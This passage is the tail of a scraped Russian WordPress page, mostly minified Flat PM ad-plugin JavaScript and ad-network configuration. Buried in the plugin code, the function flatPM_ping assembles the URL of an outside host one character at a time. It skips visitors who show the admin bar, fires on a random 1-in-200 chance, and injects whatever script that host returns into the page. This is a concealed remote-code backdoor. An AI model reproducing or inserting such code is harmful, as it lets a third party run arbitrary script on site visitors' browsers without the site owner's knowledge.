0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"20371","html":[{"fst":"<div id=\"expertPlagin_ng-20333\" class=\"cs-expertPlagin-tpl\"><div class=\"head_expertPlagin-top\"><span class=\"thumb_expertPlagin-item\" style=\"background-image:url(https:\/\/f1comp.ru\/wp-content\/uploads\/2020\/06\/photo_2018-01-26_16-21-52-75x75.jpg)\"><\/span><div class=\"expect-left\"><div class=\"marker_expertPlagin-item\">Мнение эксперта<\/div><div class=\"name_expertPlagin-item\">Алексей Сергеевич<\/div><div class=\"descexpert_expertPlagin-item\">Эксперт в области компьютерных систем, современных технологий.<\/div><\/div><a href=\"#respond\" class=\"button_expertPlagin-item\" style=\"background: ##5761bd;background: -moz-linear-gradient(left, ##5761bd 0%, ##5761bd 100%);background: -webkit-linear-gradient(left, ##5761bd 0%,##5761bd 100%);background: linear-gradient(to right, ##5761bd 0%,##5761bd 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=##5761bd, endColorstr=##5761bd,GradientType=1 );\">Задать вопрос<\/a><\/div><div class=\"descpage_expertPlagin-item\"><\/div><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"100"}},"ID":"20383","html":[{"fst":"\n<div id=\"mp_custom_9546\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9546);<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"20427","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-588658-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-588658-2',\n    blockId: 'R-A-588658-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
<script>function jQueryLoaded_flatpm_123($){
if("function"!==typeof flatPM_start){
return;
}
var doc=$(document),
eventLoad="touchstart.flatpm_123 mousemove.flatpm_123",
unbinded=false;
var timer;
doc.bind(eventLoad, function(){
doc.unbind(eventLoad);
unbinded=true;
clearTimeout(timer);
flatPM_start();
});
}
function jQueryLoading_flatpm_123(){
if(window.jQuery&&typeof flat_pm_arr!="undefined"){
jQueryLoaded_flatpm_123(jQuery)
}else{
setTimeout(function(){
jQueryLoading_flatpm_123()
}, 50)
}}
jQueryLoading_flatpm_123()</script>
<script>window.lazyLoadOptions={
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element){
if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){
if(element.classList.contains("lazyloaded")){
if(typeof window.jQuery!="undefined"){
if(jQuery.fn.fitVids){
jQuery(element).parent().fitVids();
}}
}}
}};
window.addEventListener('LazyLoad::Initialized', function (e){
var lazyLoadInstance=e.detail.instance;
if(window.MutationObserver){
var observer=new MutationObserver(function(mutations){
var image_count=0;
var iframe_count=0;
var rocketlazy_count=0;
mutations.forEach(function(mutation){
for (i=0; i < mutation.addedNodes.length; i++){
if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){
return;
}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){
return;
}
images=mutation.addedNodes[i].getElementsByTagName('img');
is_image=mutation.addedNodes[i].tagName=="IMG";
iframes=mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe=mutation.addedNodes[i].tagName=="IFRAME";
rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count +=images.length;
iframe_count +=iframes.length;
rocketlazy_count +=rocket_lazy.length;
if(is_image){
image_count +=1;
}
if(is_iframe){
iframe_count +=1;
}}
});
if(image_count > 0||iframe_count > 0||rocketlazy_count > 0){
lazyLoadInstance.update();
}});
var b=document.getElementsByTagName("body")[0];
var config={ childList: true, subtree: true };
observer.observe(b, config);
}}, false);</script>
<script data-no-minify="1" async src="https://f1comp.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>
<script>(function jqIsReady_196(){if(typeof jQuery==="undefined"){jqIsReady_196();}else{jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style1_main"><div id="webnavoz_button_style1_main_up" class="webnavoz_button_action_up"><svg class="svg-inline--fa fa-arrow-up fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path d="M6.101 261.899L25.9 281.698c4.686 4.686 12.284 4.686 16.971 0L198 126.568V468c0 6.627 5.373 12 12 12h28c6.627 0 12-5.373 12-12V126.568l155.13 155.13c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 35.515c-4.686-4.686-12.284-4.686-16.971 0L6.101 244.929c-4.687 4.686-4.687 12.284 0 16.97z" fill="rgba(0, 0, 0, 0.84)"></path></svg></div><div id="webnavoz_button_style1_main_middle"><span class="webnavoz_button_action_perc">10</span>%</div><div id="webnavoz_button_style1_main_down" class="webnavoz_button_action_down"><svg class="svg-inline--fa fa-arrow-down fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="rgba(0, 0, 0, 0.84)" d="M441.9 250.1l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L250 385.4V44c0-6.6-5.4-12-12-12h-28c-6.6 0-12 5.4-12 12v341.4L42.9 230.3c-4.7-4.7-12.3-4.7-17 0L6.1 250.1c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></div></div>';$('body').append(webnavoz_button_html);});}})();</script>
<script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body></html><!-- WP Fastest Cache file was created in 2.1261668205261 seconds, on 17-01-25 8:08:50 -->

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/7936/7936_538.js
body_size: 9372
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[538],{538:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});const i={siteId:7936,tag:"static",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"static",verticalAlign:null,horizontalAlign:null},tablet:{type:"static",verticalAlign:null,horizontalAlign:null},desktop:{type:"static",verticalAlign:null,horizontalAlign:null}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null},tablet:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null},desktop:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null}},sizes:{phone:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"300px",maxheight:"600px"},tablet:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"320px"},desktop:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"320px"}},render:{desktop:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:320,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100},phone:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:300,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100},tablet:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:320,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100}},drivers:[{id:14054,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:16022,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-6090941-1",title:"Adfox Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"hhgc"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4740664",params:{placementId:"4740664"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"65d482254d506e7ce0bca53c",params:{placementId:"65d482254d506e7ce0bca53c"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1509486",params:{placementId:"1509486"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"882888",params:{placementId:"882888"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Re9Vq",params:{placementId:"96-Re9Vq"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"77900",params:{placementId:"77900"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"67516fb22b1319f372c2710a",params:{placementId:"67516fb22b1319f372c2710a"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24687",params:{placementId:"24687"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250",params:{placementId:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_95460016022",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4740664"}},{bidder:"hybrid",params:{placementId:"65d482254d506e7ce0bca53c"}},{bidder:"myTarget",params:{placementId:"1509486"}},{bidder:"sape",params:{placementId:"882888"}},{bidder:"solta",params:{placementId:"96-Re9Vq"}},{bidder:"astralab",params:{placementId:"67516fb22b1319f372c2710a"}},{bidder:"mediasniper",params:{placementId:"24687"}},{bidder:"getintent",params:{placementId:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:14055,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:16023,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-6090941-2",title:"Adfox Fly-roll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"hhgc"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4740665",params:{placementId:"4740665"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"65d482307bc72f126081fbbc",params:{placementId:"65d482307bc72f126081fbbc"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1509488",params:{placementId:"1509488"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"882889",params:{placementId:"882889"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Ih8Fu",params:{placementId:"96-Ih8Fu"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"77901",params:{placementId:"77901"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"67516fbe2b1319f372c2711e",params:{placementId:"67516fbe2b1319f372c2711e"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24688",params:{placementId:"24688"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"11214